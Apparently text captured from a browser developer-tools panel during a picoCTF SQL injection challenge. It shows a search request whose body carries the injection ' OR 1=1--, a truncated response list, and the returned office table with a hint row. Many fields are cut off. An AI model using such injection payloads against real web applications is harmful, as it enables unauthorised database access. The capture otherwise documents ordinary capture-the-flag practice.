 New Request Search Blocking
Headers
Host saturn.picoctf.net:56017
Accept-Encoding gzip, deflate
Content-Length 31
Origin http://saturn.picoctf.net:56017
Connection keep-alive
Referer http://saturn.picoctf.net:56017/welcome.php
Cookie PHPSESSID=cgts9p9pgqg3ejq6014l95lrj9
Upgrade-Insecur... 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;...
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
Priority u=0, i
name value
Body
search=' OR 1=1--&submit=Search
St... M D Fil In Ty Tr Si...
500 PC we do htr 1.7 1....
200 GE sty sty css 909 7...
200 GE bo sty css 122 1...
200 GE jqu scr js cac 0 B
200 GE bo scr js 37. 3...
404 GE fav Fav htr cac 5...
500 PC we Ne htr 1.7 1....
200 PC we Ne htr 2.4 2....
200 PC we Ne htr 2.4 2....
Headers Cookies Request Response Timings Stack Trace
HTML
Welcome
Log Out
Search Office
City Search
City Address Phone
Algiers Birger Jarlsgatan 7, 4 tr +246 8-616 99 40
Bamako Friedrichstraße 68 +249 173 329 6295
Nairobi Ferdinandstraße 35 +254 703 039 810
Kampala Maybe all the tables +256 720 7705600
Kigali 8 Ganton Street +250 7469 214 950
Kinshasa Sternstraße 5 +249 89 885 627 88
Lagos Karl Johans gate 23B, 4. etasje +234 224 25 150
Pretoria 149 Rue Saint-Honoré +233 635 46 15 03